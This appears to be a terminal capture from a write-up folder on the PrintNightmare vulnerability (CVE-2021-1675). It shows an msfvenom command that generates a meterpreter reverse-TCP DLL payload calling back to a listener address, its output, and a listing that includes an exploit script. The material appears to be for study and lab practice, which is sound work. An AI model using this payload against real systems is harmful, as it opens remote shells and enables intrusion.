 C:\home\kali\Desktop\Writeups\CVE-2021-1675>
C:\home\kali\Desktop\Writeups\CVE-2021-1675>
C:\home\kali\Desktop\Writeups\CVE-2021-1675>
C:\home\kali\Desktop\Writeups\CVE-2021-1675>
C:\home\kali\Desktop\Writeups\CVE-2021-1675> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.23 LPOR
T=53 -f dll > printshell.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 8704 bytes
C:\home\kali\Desktop\Writeups\CVE-2021-1675> ls -l
total 36
-rw-r--r-- 1 kali kali 8549 Nov  3 09:21 CVE-2021-1675.py
drwxr-xr-x 2 kali kali 4096 Nov  3 09:21 Images
-rw-r--r-- 1 kali kali 8704 Nov  3 09:25 printshell.dll
-rw-r--r-- 1 kali kali 3732 Nov  3 09:21 README.md
drwxr-xr-x 3 kali kali 4096 Nov  3 09:21 SharpPrintNightmare
C:\home\kali\Desktop\Writeups\CVE-2021-1675>